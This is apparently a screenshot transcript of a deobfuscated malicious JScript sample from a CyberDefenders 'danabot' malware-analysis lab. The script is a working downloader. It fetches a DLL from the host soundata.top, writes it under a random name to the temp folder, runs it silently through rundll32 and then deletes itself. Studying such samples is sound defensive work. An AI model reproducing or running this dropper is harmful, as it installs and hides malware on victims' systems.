 cyberdefenders > danabot > temp > JS _allegato_708-deobfus.js > ...
function _0x414360(_0x5c5160) {
    var _0x119065 = '',
        _0x4f008b = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz',
        _0x5a393f = _0x4f008b.length
    for (var _0x3d45b7 = 0; _0x3d45b7 < _0x5c5160; _0x3d45b7++) {
        _0x119065 += _0x4f008b.charAt(Math.floor(Math.random() * _0x5a393f))
    }
    return _0x119065 + '.dll'
}
var _0x23d4f8 = 'http://soundata.top/resources.dll',
    _0x48a85a = _0x414360(10),
    _0x44bdd9 =
        new ActiveXObject('Scripting.FileSystemObject').GetSpecialFolder(2) +
        '\\' +
        _0x48a85a,
    _0x5da57f = WScript.CreateObject('MSXML2.XMLHTTP')
_0x5da57f.Open('GET', _0x23d4f8, false)
_0x5da57f.Send()
if (_0x5da57f.Status == 200) {
    var _0x3c8952 = WScript.CreateObject('ADODB.Stream')
    _0x3c8952.Open()
    _0x3c8952.Type = 1
    _0x3c8952.Write(_0x5da57f.ResponseBody)
    _0x3c8952.Position = 0
    _0x3c8952.SaveToFile(_0x44bdd9, 2)
    _0x3c8952.Close()
    var _0x1e16b0 = WScript.CreateObject('Wscript.Shell')
    _0x1e16b0.Run('rundll32.exe /B ' + _0x44bdd9 + ',start', 0, true)
}
new ActiveXObject('Scripting.FileSystemObject').DeleteFile(
    WScript.ScriptFullName
)